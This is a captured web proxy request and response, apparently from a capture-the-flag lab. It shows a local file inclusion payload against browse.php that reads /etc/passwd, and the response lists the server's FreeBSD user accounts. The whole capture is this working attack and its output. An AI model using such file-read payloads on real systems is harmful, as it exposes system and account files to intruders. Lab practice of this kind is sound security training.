 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /browse.php?file=/etc/passwd HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.84/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 12:39:29 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1894
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
11 #
12 root:*:0:0:Charlie &:/root:/bin/csh
13 toor:*:0:0:Bourne-again Superuser:/root:
14 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
15 operator:*:2:5:System &:/:/usr/sbin/nologin
16 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
17 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
18 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
19 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
20 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
21 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
22 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
23 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
24 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
25 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
26 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
27 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
28 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
29 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
30 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
31 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
32 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
33 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
34 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
35 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
36 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
37 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
38 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
39 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
40 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
41 charix:*:1001:1001:charix:/home/charix:/bin/csh
42